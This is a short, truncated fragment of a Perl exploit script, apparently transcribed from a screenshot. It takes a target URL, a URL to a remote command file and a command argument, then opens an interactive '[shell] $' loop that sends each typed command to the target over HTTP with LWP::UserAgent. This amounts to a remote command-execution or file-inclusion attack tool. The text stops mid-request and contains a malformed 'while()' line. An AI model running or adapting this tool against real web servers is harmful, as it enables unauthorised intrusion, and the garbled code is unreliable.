
$Path = $ARGV[0];

$Pathtocmd = $ARGV[1];

$cmdv = $ARGV[2];

if($Path!~/http:\/\// || 
$Pathtocmd!~/http:\/\// || !$cmdv)
{usage()}

head();

while()

{

	print "[shell] \$";

while(<STDIN>)

        {

                $cmd=$_;

                chomp($cmd);

$xpl = LWP::UserAgent->new() or die;

$req = HTTP::Request->new(GET 